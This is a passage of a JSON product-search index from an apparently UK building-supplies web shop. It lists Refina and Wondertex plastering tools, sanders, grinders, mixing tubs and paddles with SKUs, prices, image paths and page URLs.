smoot...","p":11.898,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/t\/wtex_premfillfinish.jpg","u":"wondertex-premfill-finish-7-5kg-bags-filler-and-smoother.html","o":"product_search"},{"value":"Wondertex Premfiller - Plasterboard Joint Filler 12.5kg","s":"IWPFILL","c":["26","1","3","150","1","3","26","29","1","3","26"],"d":"A plaster based fast setting compound for the bedding and filling of tapes, external metal angles...","p":11.214,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/o\/wondertex_premfiller.jpg","u":"wondertex-premfiller-12-5kg-bags-plasterboard-joint-filler.html","o":"product_search"},{"value":"Refina EBS1802H 110V Diamond Grinder-Planer + Hood + Extra Disc - 4831801","s":"TORM4831801","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The EBS1802H is a powerful 1650w 5&quot; diamond grinder, supplied with a segmented diamond disc....","p":523.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebs1802h-grinder-planer-hood.jpg","u":"refina-ebs1802h-110v-diamond-grinder-planer-hood-extra-disc-4831801.html","o":"product_search"},{"value":"Refina EBS1802H 230V Diamond Grinder-Planer + Hood + Extra Disc - 4831802","s":"TORM4831802","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The EBS1802H is a powerful 1650w 5&quot; diamond grinder, supplied with a segmented diamond disc....","p":447.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebs1802h-grinder-planer-hood_1.jpg","u":"refina-ebs1802h-230v-diamond-grinder-planer-hood-extra-disc-4831802.html","o":"product_search"},{"value":"Refina EBS125 Diamond Grinder-Planer + Hood - 230V - 483125","s":"TORM483125","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The EBS125 is a powerful 1500w 5&quot; diamond grinder\r\nSKU CODE:&nbsp;TORM483125\r\nDelivery: 3-5 ...","p":313.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebs125-grinder-planer-hood.jpg","u":"refina-ebs125-diamond-grinder-planer-hood-230v-483125.html","o":"product_search"},{"value":"Refina ELS225 110V Drywall Sander  - 4817001","s":"TORM4817001","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a lightweight handle extension. The sander head has a flex...","p":492.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/l\/els225-long-reach-drywall-sander-70-9-discs-foc.jpg","u":"refina-els225-110v-drywall-sander-4817001.html","o":"product_search"},{"value":"Refina ELS225 230V Drywall Sander  - 4817002","s":"TORM4817002","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a lightweight handle extension. The sander head has a flex...","p":492.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/l\/els225-long-reach-drywall-sander-70-9-discs-foc_1.jpg","u":"refina-els225-230v-drywall-sander-4817002.html","o":"product_search"},{"value":"Refina ETS225 Drywall Sander - 230V - 481600","s":"TORM481600","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The ETS225 is a 9&quot; used for sanding back and smoothing drywall joints; prepping and sanding ...","p":187.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/ets225-drywall-sander.jpg","u":"refina-ets225-drywall-sander-230v-481600.html","o":"product_search"},{"value":"Refina EPG400A Cordless Power Sponge & Float - 4844100","s":"TORM4844100","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The latest EPG400A cordless rotary power sponge float is now available cordless with two recharge...","p":711.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/cordless-power-sponge-float.jpg","u":"refina-epg400a-cordless-power-sponge-float-4844100.html","o":"product_search"},{"value":"Refina EBS180F 110V 7\" Diamond Floor Grinder - 4831731","s":"TORM4831731","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The EBS180F floor grinder is supplied with a 180mm diamond disc and removable front dust guard fo...","p":838.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebs180f-7-diamond-grinder.jpg","u":"refina-ebs180f-110v-7-diamond-floor-grinder-4831731.html","o":"product_search"},{"value":"Refina EBS180F 230V 7\" Diamond Floor Grinder - 4831732","s":"TORM4831732","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The EBS180F floor grinder is supplied with a 180mm diamond disc and removable front dust guard fo...","p":838.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebs180f-7-diamond-grinder_1.jpg","u":"refina-ebs180f-230v-7-diamond-floor-grinder-4831732.html","o":"product_search"},{"value":"Refina PD23 110V 9\" Diamond Floor Grinder 1.5KW + Disc Kit - 3400151","s":"TORM3400151","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The concrete and surface grinders are available with a range of grinding plates, segments and abr...","p":1095,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/d\/pd23-9-diamond-grinder-15kw.jpg","u":"refina-pd23-110v-9-diamond-floor-grinder-1-5kw-disc-kit-3400151.html","o":"product_search"},{"value":"Refina PD23 230V 9\" Diamond Floor Grinder 1.5KW + Disc Kit - 3400152","s":"TORM3400152","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The concrete and surface grinders are available with a range of grinding plates, segments and abr...","p":1149.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/d\/pd23-9-diamond-grinder-15kw_1.jpg","u":"refina-pd23-230v-9-diamond-floor-grinder-1-5kw-disc-kit-3400152.html","o":"product_search"},{"value":"Refina ESM1310 230V 4\" Drum Wood Sander - 480140","s":"TORM480140","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The drum sanding roller is for use on woo, plastic and metal surfaces that would otherwise requir...","p":250.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/s\/esm1310-4-drum-sander.jpg","u":"refina-esm1310-230v-4-drum-wood-sander-480140.html","o":"product_search"},{"value":"Refina RFX210 110V 8\" Floor Stripper - 5120001","s":"TORM5120001","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The RFX210 is a compact floor carpet stripper for lifting floor coverings, carpet tiles and foam ...","p":733.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/f\/rfx210-8-floor-stripper.jpg","u":"refina-rfx210-110v-8-floor-stripper-5120001.html","o":"product_search"},{"value":"Refina CPT60 110V Compact Power Trowel - 520604","s":"TORM520604","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The 24&quot; compact trowel will finish right up to the edge and is ideal for internal work and s...","p":1569.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/p\/cpt60-power-trowel.jpg","u":"refina-cpt60-110v-compact-power-trowel-520604.html","o":"product_search"},{"value":"FLEX GE5 DRIVESHAFT & CASING - 412.406","s":"TOSH412406","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex GE5 Driveshaft &amp; Casing- 412.406, easy to fit replacement.\r\nSKU CODE:&nbsp;TOSH412406","p":63.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_412406.jpg","u":"flex-ge5-driveshaft-casing-412406.html","o":"product_search"},{"value":"Refina EBW2300 Mobile Drill Rig Trolley - 473230","s":"TORM473230","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"This mobile drill rig is suitable for the ETN &amp; EHD range of hand held diamond drills\r\nSKU CO...","p":1290.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebw2300-mobile-drill-rig-trolley.jpg","u":"refina-ebw2300-mobile-drill-rig-trolley-473230.html","o":"product_search"},{"value":"Refina ETN162\/3P 110V 3 Speed 2200W 6\" Wet\/Dry Combi Diamond Drill - 4711621","s":"TORM4711621","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"The ETN162\/3 has a heavy duty three speed gearbox and powerful motor with dual thread 1&frac14;&q...","p":891.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etn162-3speed-2200w-wetdry-combi-diamond-drill.jpg","u":"refina-etn162-3p-110v-3-speed-2200w-6-wet-dry-combi-diamond-drill-4711621.html","o":"product_search"},{"value":"Refina ETN162\/3P 230V 3 Speed 2200W 6\" Wet\/Dry Combi Diamond Drill - 4711622","s":"TORM4711622","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"The&nbsp;ETN162\/3 has a heavy duty three speed gearbox and powerful motor with dual thread 1&frac...","p":852.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etn162-3speed-2200w-wetdry-combi-diamond-drill_1.jpg","u":"refina-etn162-3p-230v-3-speed-2200w-6-wet-dry-combi-diamond-drill-4711622.html","o":"product_search"},{"value":"Wondertex Premfinish - Plasterboard Finishing Compound 25kg","s":"IWPFINISH","c":["26","1","3","150","1","3","26","29","1","3","26"],"d":"Suitable for the finishing of all jointing plasterboard joints. It is specially developed for han...","p":28.395,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/o\/wondertex_premfinish.jpg","u":"wondertex-premfinish-25kg-bags-plasterboard-finishing-compound.html","o":"product_search"},{"value":"Refina EDS181 110V 2300W 8\" Diamond Wet\/Dry Stone & Tile Cutter - 4581811","s":"TORM4581811","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"This is a heavy duty versatile diamond cutter for both wet and dry cutting\r\nSKU CODE:&nbsp;TORM45...","p":513.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/eds181-2300w-8-diamond-wet-dry-brstone-tile-cutter.jpg","u":"refina-eds181-110v-2300w-8-diamond-wet-dry-stone-tile-cutter-4581811.html","o":"product_search"},{"value":"Refina EDS181 230V 2300W 8\" Diamond Wet\/Dry Stone & Tile Cutter - 4581812","s":"TORM4581812","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"This is a heavy duty versatile diamond cutter for both wet and dry cutting\r\nSKU CODE:&nbsp;TORM45...","p":513.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/eds181-2300w-8-diamond-wet-dry-brstone-tile-cutter_1.jpg","u":"refina-eds181-230v-2300w-8-diamond-wet-dry-stone-tile-cutter-4581812.html","o":"product_search"},{"value":"Refina ETT700 Cutting Table For EDS125 - 4581254","s":"TORM4581254","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"Cutting table for the EDS125&nbsp;\r\nSKU CODE:&nbsp;TORM4581254\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n...","p":381.15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/ett700-cutting-table-for-eds125.jpg","u":"refina-ett700-cutting-table-for-eds125-4581254.html","o":"product_search"},{"value":"Refina EMF180 110V 2300W 7\" Twin Blade Diamond Wall Chaser - 4581801","s":"TORM4581801","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"This diamond wall chaser and channel slot cutter is supplied with twin diamond cutting discs\r\nSKU...","p":649.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/m\/emf180-2300w-7-twin-blade-diamond-wall-chaser.jpg","u":"refina-emf180-110v-2300w-7-twin-blade-diamond-wall-chaser-4581801.html","o":"product_search"},{"value":"Refina EMF180 230V 2300W 7\" Twin Blade Diamond Wall Chaser - 4581802","s":"TORM4581802","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"This diamond wall chaser and channel slot cutter is supplied with twin diamond cutting discs\r\nSKU...","p":649.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/m\/emf180-2300w-7-twin-blade-diamond-wall-chaser_1.jpg","u":"refina-emf180-230v-2300w-7-twin-blade-diamond-wall-chaser-4581802.html","o":"product_search"},{"value":"Refina EHB16\/2.4 110V SR\/L 2 Speed 1100W Reversible Drill - 461614","s":"TORM461614","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"EHB16\/1 Magnabor rotary slow speed drill&nbsp;\r\nSKU CODE:&nbsp;TORM461614\r\nDelivery:&nbsp;3-5 day...","p":306.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/h\/ehb16-24-sr-l-2-speed-1100w-reversible-drill_1.jpg","u":"refina-ehb16-2-4-110v-sr-l-2-speed-1100w-reversible-drill-461614.html","o":"product_search"},{"value":"Refina ELS225 40 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P40","s":"TORM300711P40","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc.jpg","u":"refina-els225-40-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p40.html","o":"product_search"},{"value":"Refina ELS225 60 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P60","s":"TORM300711P60","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1.jpg","u":"refina-els225-60-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p60.html","o":"product_search"},{"value":"Refina ELS225 80 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2203","s":"TORM300711P2203","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1.jpg","u":"refina-els225-80-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2203.html","o":"product_search"},{"value":"Refina ELS225 100 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2204","s":"TORM300711P2204","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1_1.jpg","u":"refina-els225-100-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2204.html","o":"product_search"},{"value":"Refina ELS225 120 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2205","s":"TORM300711P2205","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1_1_1.jpg","u":"refina-els225-120-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2205.html","o":"product_search"},{"value":"Refina ELS225 150 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2206","s":"TORM300711P2206","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1_1_1_1.jpg","u":"refina-els225-150-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2206.html","o":"product_search"},{"value":"Refina ELS225 180 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2207","s":"TORM300711P2207","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1_1_1_1_1.jpg","u":"refina-els225-180-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2207.html","o":"product_search"},{"value":"Refina ELS225 220 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2208","s":"TORM300711P2208","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1_1_1_1_1_1.jpg","u":"refina-els225-220-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2208.html","o":"product_search"},{"value":"Refina Dustex Hood For 7\" EPO180H - 365570F","s":"TORM365570F","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"Dustex hood for the 7&quot; EPO180H\r\nSKU CODE:&nbsp;TORM365570F\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r...","p":51.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/u\/dustex-hood-for-7-epo180h.jpg","u":"refina-dustex-hood-for-7-epo180h-365570f.html","o":"product_search"},{"value":"Refina Mixing Tub 35 Ltr - 321010","s":"TORM321010","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Designed for site use, handling and mixing plaster, render, mortar, epoxy and construction materi...","p":8.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/321010.jpg","u":"refina-mixing-tub-35-ltr-321010.html","o":"product_search"},{"value":"Refina Mixing Tub 50 Ltr - 321011","s":"TORM321011","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Designed for site use, handling and mixing plaster, render, mortar, epoxy and construction materi...","p":12.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/white-plastic-mixing-tubs_2.jpg","u":"refina-mixing-tub-50-ltr-321011.html","o":"product_search"},{"value":"Refina Mixing Tub 75 Ltr - 321012","s":"TORM321012","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Designed for site use, handling and mixing plaster, render, mortar, epoxy and construction materi...","p":17.472,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/white-plastic-mixing-tubs_1__2.jpg","u":"refina-mixing-tub-75-ltr-321012.html","o":"product_search"},{"value":"Refina Mixing Tub 100 Ltr - 321013","s":"TORM321013","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Designed for site use, handling and mixing plaster, render, mortar, epoxy and construction materi...","p":26.9568,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/white-plastic-mixing-tubs_2__2.jpg","u":"refina-mixing-tub-100-ltr-321013.html","o":"product_search"},{"value":"Refina Plastic Mixing Tub 32 Ltr  323001","s":"TORM323001","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Refina black heavy duty mixing tub used for finish plaster and coatings.\r\nSKU CODE:&nbsp;TORM3230...","p":12.9792,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/32-ltr-heavy-duty-plastic-tub.jpg","u":"refina-plastic-mixing-tub-32-ltr-323001.html","o":"product_search"},{"value":"Refina Heavy Duty Plastic Tub 65 Ltr 326502","s":"TORM326502","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Heavy duty black plastic tubs. Used for heavier, bulky materials including hardwall &amp; render\r...","p":9.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/black-heavy-duty-plastic-tubs.jpg","u":"refina-heavy-duty-plastic-tub-65-ltr-326502.html","o":"product_search"},{"value":"Refina Heavy Duty Plastic Tub 90 Ltr  329002","s":"TORM329002","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Heavy duty black plastic tub.&nbsp; Used for heavier, bulky materials including hardwall &amp; re...","p":10.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/black-heavy-duty-plastic-tubs_1_.jpg","u":"refina-heavy-duty-plastic-tub-90-ltr-329002.html","o":"product_search"},{"value":"Refina MM30\/2 Megamixer 110v H Handle Drill Including MR3 160G Paddle-453031601","s":"TOMM30","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The plastering and rendering trades&#039; favourite MEGAMIXER, the MM30\/2 is a well proven and ro...","p":323.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/m\/mm30_2.jpg","u":"refina-mm30-2-megamixer-110v-h-handle-drill-including-mr3-160g-paddle-453031601.html","o":"product_search"},{"value":"Refina Twin Paddle for EZR23 with Combined Diameter 230mm x 170mm - 452142","s":"TORM452142","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"Twin paddles give a through mix for heavy mortars, fibre filled cements, pastes, putties &amp; ep...","p":87.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/w\/twin-paddles-for-ezr23.jpg","u":"refina-twin-paddle-for-ezr23-with-combined-diameter-230mm-x-170mm-452142.html","o":"product_search"},{"value":"Refina 50 Ltr Mixing Tub + Mac Bucket Scoop + 8\" Bucket Trowel - SP2010","s":"TORMSP2010","c":["71","1","3","12","74","1","3","12","71","29","1","3","12","71"],"d":"This bucket kit contains a heavy duty 50 ltr white mixing tub plus a Mack bucket scoop and 8&quot...","p":43.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/u\/bucket-kit.jpg","u":"refina-50-ltr-mixing-tub-mac-bucket-scoop-8-bucket-trowel-sp2010.html","o":"product_search"},{"value":"Refina MR1 Hoop Paddles 5\u00bd\" (140mm)  011402G","s":"TORM011402G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"MR1 hoop paddles\r\nSKU CODE:&nbsp;TORM011402G\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":18.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr1-hoop-paddles_1_.jpg","u":"refina-mr1-hoop-paddles-5-140mm-011402g.html","o":"product_search"},{"value":"Refina MR1 Hoop Paddle 6\u00bc\" (160mm) 011802G","s":"TORM011802G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"For multi-finish plasters, coatings, cement powders &amp; latex\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM01180...","p":23.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr1-hoop-paddles_1__1.jpg","u":"refina-mr1-hoop-paddle-6-160mm-011802g.html","o":"product_search"},{"value":"Refina MR1 Hoop Paddle 7\" (180mm)  011602G","s":"TORM011602G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"For multi-finish plasters, coatings, cement powders &amp; latex\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM01160...","p":21,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr1-hoop-paddles_1__2.jpg","u":"refina-mr1-hoop-paddle-7-180mm-011602g.html","o":"product_search"},{"value":"Refina MR3R Spiral Paddle 4\u00be\" (120mm)  031203G","s":"TORM031203G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The best design for most plasters, mortars and coatings\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM031203G\r\nNext...","p":30.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr3r-spiral-paddle_1_.jpg","u":"refina-mr3r-spiral-paddle-4-120mm-031203g.html","o":"product_search"},{"value":"Refina MR3R Spiral Paddle 5\u00bd\" (140mm) - 031403G","s":"TORM031403G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"&nbsp;The best design for most plasters, mortars and coatings\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM031403G...","p":32.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr3r-spiral-paddle_1__1.jpg","u":"refina-mr3r-spiral-paddle-5-140mm-031403g.html","o":"product_search"},{"value":"Refina MR3R Spiral Paddle 6\u00bc\" (160mm) - 031603G","s":"TORM031603G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The best design for most plasters, mortars and coatings\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM031603G\r\nNext...","p":28.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr3r-spiral-paddle_1__1_1.jpg","u":"refina-mr3r-spiral-paddle-6-160mm-031603g.html","o":"product_search"},{"value":"Ox Pro Semi Flex Stainless Steel Trowel 16\" OX-P532516","s":"TOOXP532516","c":["13","1","3","14","1","3","13","62","1","3","13","89","1","3","13","97","1","3","13","29","1","3","13"],"d":"New semi flexible trowel for a perfect finish, also suitable for laying on.\r\nSKU CODE: TOOXP53251...","p":57.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-pro-semi-flex-stainless-steel-trowel-16in_1.jpg","u":"ox-pro-semi-flex-stainless-steel-trowel-16-ox-p532516.html","o":"product_search"},{"value":"Refina MR4 Helix Paddles 4\" (100mm) - 041002G","s":"TORM041002G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"MR4 spiral paddles\r\nSKU CODE:&nbsp;TORM041002G\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":27.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr4-spiral-paddles_2_.jpg","u":"refina-mr4-helix-paddles-4-100mm-041002g.html","o":"product_search"},{"value":"Refina MR4 Helix Paddle 4\u00be\" (120mm) - 041202G","s":"TORM041202G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"It is the most effective paddle for heavier mortars, epoxies, renders and screed\r\n&nbsp;\r\nSKU COD...","p":29.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr4-spiral-paddles_2__1.jpg","u":"refina-mr4-helix-paddle-4-120mm-041202g.html","o":"product_search"},{"value":"Refina MR4 Helix Paddle 5\u00bd\" (140mm) - 041402G","s":"TORM041402G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"It is the most effective paddle for heavier mortars, epoxies, renders and screed\r\n&nbsp;\r\nSKU COD...","p":24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr4-spiral-paddles_2__1_1.jpg","u":"refina-mr4-helix-paddle-5-140mm-041402g.html","o":"product_search"},{"value":"Refina MR4 Helix Paddle 6\u00bc\" (160mm) - 041602G","s":"TORM041602G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"MR4 spiral paddles\r\nSKU CODE:&nbsp;TORM041602G\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":27.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr4-spiral-paddles_2__1_1_1.jpg","u":"refina-mr4-helix-paddle-6-160mm-041602g.html","o":"product_search"},{"value":"Refina MR8 Impellor Paddle 4\" (100mm) - 081002G","s":"TORM081002G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"Impellor paddles will blend and disperse powder materials and paints\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM...","p":22.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr8-impellor-paddles_1_.jpg","u":"refina-mr8-impellor-paddle-4-100mm-081002g.html","o":"product_search"},{"value":"Refina MR8 Impellor Paddle 4\u00be\" (120mm) - 081202G","s":"TORM081202G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"Impellor paddles will blend and disperse powder materials and paints\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM...","p":28.35,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr8-impellor-paddles_1__1.jpg","u":"refina-mr8-impellor-paddle-4-120mm-081202g.html","o":"product_search"},{"value":"Refina MR8 Impellor Paddle 6\" (150mm) - 081502G","s":"TORM081502G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"Impellor paddles will blend and disperse powder materials and paints\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM...","p":32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr8-impellor-paddles_1__1_1.jpg","u":"refina-mr8-impellor-paddle-6-150mm-081502g.html","o":"product_search"},{"value":"Refina MR3 Spiral Paddle 7\" (180mm) - 031802G","s":"TORM031802G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The best design for most plasters, mortars, and coatings and with its spiral design converts powe...","p":42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr3-spiral-paddles_1_.jpg","u":"refina-mr3-spiral-paddle-7-180mm-031802g.html","o":"product_search"},{"value":"Refina MM21 Megamixer 110v H Handle Drill Including MRS 140G Paddle - 452131401","s":"TOMM21","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM21 MEGAMIXERS are medium weight power mixers with H handle, all metal gearbox and reliable ...","p":232.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm21-mixer-1150w.jpg","u":"refina-mm21-megamixer-110v-h-handle-drill-including-mrs-140g-paddle-452131401.html","o":"product_search"},{"value":"Refina MM21 Megamixer 240v H Handle Drill Including MR3 140G 